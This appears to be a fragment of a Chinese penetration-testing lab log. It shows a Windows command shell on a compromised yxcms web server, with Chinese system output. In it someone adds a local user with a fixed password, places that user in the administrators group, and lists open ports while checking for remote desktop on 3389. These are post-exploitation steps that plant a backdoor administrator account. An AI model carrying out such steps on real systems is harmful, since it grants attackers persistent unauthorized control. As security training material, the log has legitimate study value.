 C:\phpStudy\WWW\yxcms> net user SuPejkj admin@123456 /add
命令成功完成。
C:\phpStudy\WWW\yxcms> net localgroup administrators /add
组已经存在。
请键入 NET HELPMSG 2223 以获得更多的帮助。
C:\phpStudy\WWW\yxcms> net localgroup administrators SuPejkj /add
命令成功完成。
C:\phpStudy\WWW\yxcms> netstat -ano | find "3389"
C:\phpStudy\WWW\yxcms> netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 720
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 400
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 808
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 884
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING 508
TCP 0.0.0.0:1046 0.0.0.0:0 LISTENING 496
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 2060
TCP 169.254.129.186:139 0.0.0.0:0 LISTENING 4
TCP 192.168.52.143:139 0.0.0.0:0 LISTENING 4
TCP 192.168.142.138:80 192.168.142.1:13223 ESTABLISHED 700
TCP 192.168.142.138:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 700
TCP [::]:135 [::]:0 LISTENING 720
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1025 [::]:0 LISTENING 400
TCP [::]:1026 [::]:0 LISTENING 808
TCP [::]:1027 [::]:0 LISTENING 884
TCP [::]:1031 [::]:0 LISTENING 508
TCP [::]:1046 [::]:0 LISTENING 496
UDP 0.0.0.0:68 *:* 808
UDP 0.0.0.0:123 *:* 272
UDP 0.0.0.0:5355 *:* 880
UDP 0.0.0.0:50167 *:* 508
UDP 127.0.0.1:58128 *:* 884
UDP 127.0.0.1:64845 *:* 508
UDP 127.0.0.1:64847 *:* 880
UDP 169.254.129.186:137 *:* 4
UDP 169.254.129.186:138 *:* 4
UDP 192.168.52.143:137 *:* 4
UDP 192.168.52.143:138 *:* 4
UDP 192.168.142.138:137 *:* 4
UDP 192.168.142.138:138 *:* 4
UDP [::]:123 *:* 272
UDP [::]:5355 *:* 880
UDP [fe80::b461:ccad:e30f:81ba%24]:546 *:* 808
渗透Xiao白帽